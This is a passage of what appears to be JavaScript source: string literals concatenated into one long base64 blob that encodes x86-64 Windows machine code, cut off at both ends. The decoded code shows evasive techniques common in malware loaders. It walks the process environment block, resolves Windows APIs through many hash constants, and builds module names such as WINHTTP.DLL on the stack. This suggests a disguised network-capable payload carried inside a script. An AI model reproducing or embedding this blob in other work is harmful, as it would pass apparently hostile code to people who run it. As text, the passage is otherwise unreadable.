    '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\n' +
    'SIm8JEACAABIi7wk6AAAAEiJvCRIAgAASIu8JOAAAABIibwkUAIAAEiLvCTYAAAASIm8JFgCAABI\n' +
    'i7wk0AAAAEiJvCRgAgAASIu8JMgAAABIibwkaAIAAEiLvCTAAAAASIm8JHACAABIi7wkuAAAAEiJ\n' +
    'vCR4AgAASIu8JLAAAABIibwkgAIAAEiLvCSoAAAASIm8JIgCAABIi7wkoAAAAEiJvCSQAgAASIu8\n' +
    'JJgAAABIibwkmAIAAEiLvCSQAAAATIuEJHgBAABMi1wkMEyJvCToAgAASIm8JKACAABIi7wkiAAA\n' +
    'AEyLTCQ4TImcJNACAABIibwkqAIAAEiLvCSAAAAATImMJNgCAABIibwksAIAAEiLfCR4TImEJOAC\n' +
    'AABIibwkuAIAAEiLfCRwTIm0JPACAABIibwkwAIAAEiLfCRoSImEJAgDAABIibwkyAIAAEiLfCRg\n' +
    'SIm8JPgCAABIi7wkEAEAAEiJvCQAAwAASI28JBADAABIibwkeAEAAPNIpUiLtCRoAQAASIu8JFgB\n' +
    'AABMiZQkeAMAALkyAAAASImcJBADAABIibQkIAMAAEiLtCRwAQAASIm8JGADAABIi7wkMAEAAEiJ\n' +
    'tCQoAwAASIu0JGABAABIibwkcAMAAEiLvCQgAQAASIm0JDADAABIi7QkUAEAAEiJvCSIAwAASIt8\n' +
    'JEhIibQkOAMAAEiLtCRIAQAATImkJFADAABIibQkQAMAAEiLtCRAAQAATImsJJgDAABIibQkSAMA\n' +
    'AEiLdCRYSIm8JKADAABIibQkWAMAAEiLtCQ4AQAASIm0JGgDAABIi7QkKAEAAEiJtCSAAwAASIu0\n' +
    'JBgBAABIibQkkAMAAEiLdCRQSIt8JEBIibQkqAMAAEiLtCQIAQAASIm8JLADAABIi7wkAAEAAEiJ\n' +
    'tCS4AwAASIu0JPgAAABIibwkwAMAAEiLvCTwAAAASIm0JMgDAABIi7Qk6AAAAEiJvCTQAwAASIu8\n' +
    'JOAAAABIibQk2AMAAEiLtCTYAAAASIm8JOADAABIi7wk0AAAAEiJtCToAwAASIu0JMgAAABIibwk\n' +
    '8AMAAEiLvCTAAAAASIm0JPgDAABIi7QkuAAAAEiJvCQABAAASIu8JLAAAABIibQkCAQAAEiLtCSo\n' +
    'AAAASIm8JBAEAABIi7wkoAAAAEiJtCQYBAAASIm8JCAEAABIi7QkmAAAAEiLvCSQAAAASImEJJgE\n' +
    'AABIjQWulQAASIm0JCgEAABIi7QkiAAAAEiJvCQwBAAASIu8JIAAAABIibQkOAQAAEiLdCR4SIm8\n' +
    'JEAEAABIi3wkcEiJtCRIBAAASIt0JGhIibwkUAQAAEiLfCRgSIm0JFgEAABIi7QkEAEAAEiJvCSI\n' +
    'BAAASInHSI0FqNz//0iJBWmXAABIjQV63f//SIkFY5cAAEiNBdza//9IiQVdlwAASI0Frtr//0iJ\n' +
    'BVeXAABIjQWg2///SIkFUZcAAEiNBdLO//9MiZwkYAQAAEyJjCRoBAAATImEJHAEAABMibwkeAQA\n' +
    'AEyJtCSABAAASIm0JJAEAABIi7QkeAEAAPNIpUiJBRCXAABIjQXpzf//SI0NQqcAAEiJBQOXAABI\n' +
    'jQXU7P//SIkF/ZYAAEiNBTbO//9IiQX3lgAASI0FyMz//0iJBfGWAABIjQVKzP//SIkF65YAAEiN\n' +
    'BczN//9IiQXllgAASI0F3tD//0iJBd+WAABIjQWwz///SIkF2ZYAAEiNBeK///9IiQXTlgAASI0F\n' +
    'NOz//0iJBc2WAABIjQV27P//SIkFx5YAAEiNBdjJ//9IiQXBlgAASI0F6r7//0iJBbuWAABIjQUc\n' +
    'yP//SIkFtZYAAEiNBQ6mAABIiQV3mAAASI0FEKYAAEiJBXmYAABIjQUKpgAASIkFc5gAAEiNBSym\n' +
    'AADHBVKYAAC7AQAASIkFY5gAAEjHBWCYAAAKAAAAxwVemAAAAQAAAOi5x///SI0NqqYAAEiJhCRw\n' +
    'AQAA6KXH//9IjQ0epwAASImEJGgBAADokcf//0iNDXqnAABIiYQkYAEAAOh9x///SI0NFqgAAEiJ\n' +
    'hCRYAQAA6GnH//9IjQ1iqAAASImEJFABAADoVcf//0iNDdaoAABIiYQkSAEAAOhBx///SI0NIqkA\n' +
    'AEiJhCRAAQAA6C3H//9IjQ1uqQAASImEJDgBAADoGcf//0iNDbqpAABIiYQkMAEAAOgFx///SI0N\n' +
    'VqoAAEiJhCQoAQAA6PHG//9IjQ2iqgAASImEJCABAADo3cb//0iNDe6qAABIiYQkGAEAAOjJxv//\n' +
    'SI0NOqsAAEiJhCQQAQAA6LXG//9IjQ2GqwAASImEJAgBAADoocb//0iNDdKrAABIiYQkAAEAAOiN\n' +
    'xv//SI0NHqwAAEiJhCT4AAAA6HnG//9IjQ2qrAAASImEJPAAAADoZcb//0iNDUatAABIiYQk6AAA\n' +
    'AOhRxv//SI0N4q0AAEiJhCTgAAAA6D3G//9IjQ1WrgAASImEJNgAAADoKcb//0iNDcquAABIiYQk\n' +
    '0AAAAOgVxv//SI0NPq8AAEiJhCTIAAAA6AHG//9IjQ3arwAASImEJMAAAADo7cX//0iNDXawAABI\n' +
    'iYQkuAAAAOjZxf//SI0NArEAAEiJhCSwAAAA6MXF//9IjQ12sQAASImEJKgAAADoscX//0iNDeqx\n' +
    'AABIiYQkoAAAAOidxf//SI0NhrIAAEiJhCSYAAAA6InF//9IjQ36sgAASImEJJAAAADodcX//0iN\n' +
    'DZazAABIiYQkiAAAAOhhxf//SI0NMrQAAEiJhCSAAAAA6E3F//9IjQ2OtAAASIlEJHjoPMX//0iN\n' +
    'Dd20AABIiUQkcOgrxf//SI0NLLUAAEiJRCRo6BrF//9IjQ17tQAASIlEJGDoCcX//0iNDcq1AABI\n' +
    'iUQkWOj4xP//SI0NKbYAAEiJRCRQ6OfE//9IjQ2ItgAASIlEJCjo1sT//0iNDf+2AABIiUQkMOjF\n' +
    'xP//SI0NXrcAAEiJRCQ46LTE//9IjQ29twAASIlEJEDoo8T//0iNDTS4AABIiUQkSOiSxP//SI0N\n' +
    'k7gAAEmJxuiDxP//SI0NDLkAAEmJx+h0xP//SI0NXbkAAEmJxehlxP//SI0NrrkAAEmJxOhWxP//\n' +
    'SI0N/7kAAEiJx+hHxP//SI0NULoAAEiJxug4xP//SI0NoboAAEiJw+gpxP//SIuUJHABAABIiRXC\n' +
    'kgAASIuUJGgBAABIiRW7kgAASIuUJGABAABIiRW0kgAASIuUJDgBAABIiRWtkgAASIuUJDABAABI\n' +
    'iRWmkgAASIuUJCgBAABIiRWfkgAASIuUJCABAABIiRWYkgAASIuUJBgBAABIiRWRkgAASIuUJFgB\n' +
    'AABIiRWKkgAASIuUJFABAABIiRWDkgAASIuUJEgBAABIiRV8kgAASIuUJEABAABIiRV1kgAASIuU\n' +
    'JBABAABIiRVukgAASIuUJAgBAABIiRVnkgAASIuUJAABAABIiRVgkgAASIuUJPgAAABIiRVZkgAA\n' +
    'SIuUJPAAAABIiRVSkgAASIuUJOgAAABIiRVLkgAASIuUJOAAAABIiRVEkgAASIuUJNgAAABIiRU9\n' +
    'kgAASIuUJNAAAABIiRU2kgAASIuUJMgAAABIiRUvkgAASIuUJMAAAABIiRUokgAASIuUJLgAAABI\n' +
    'iRUhkgAASIuUJLAAAABIiRUakgAASIuUJKgAAABIiRUTkgAASIuUJKAAAABIiRUMkgAASIuUJJgA\n' +
    'AABIiRUFkgAASIuUJJAAAABIiRX+kQAASIuUJIgAAABIiRX3kQAASIuUJIAAAABIiRXwkQAASItU\n' +
    'JHhIiRXskQAASItUJHBIiQVwkgAASI0FKcv//0iLTCRYSIkV1ZEAAEiLVCRoTItcJChMi1QkMEiJ\n' +
    'Bc+PAABIiRXAkQAASItUJGBMi0wkOEyLRCRASIkNupEAAEiJFauRAABIi1QkUGVIiwQlYAAAAEiJ\n' +
    'FaaRAABIi0AYSItUJEhMiR2ekQAATIkVn5EAAEyLUCBMiQ2ckQAATIkFnZEAAEyJ0UiJFZuRAABM\n' +
    'iT2ckQAATIk1nZEAAEyJLZ6RAABMiSWfkQAASIk9oJEAAEiJNaGRAABIiR2ikQAASIu0JHgBAABM\n' +
    'jV4EZmYuDx+EAAAAAAAPHwBMi0FAQQ+3EGaF0nR1uP////9mZi4PH4QAAAAAAA8fAEQPtspmiZQk\n' +
    'EAMAADHSSYPAAmaJlCQSAwAASIuUJHgBAABEMchBuQgAAACJw4PgAffY0esl3d3u3jHYQYPpAXXq\n' +
    '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\n' +
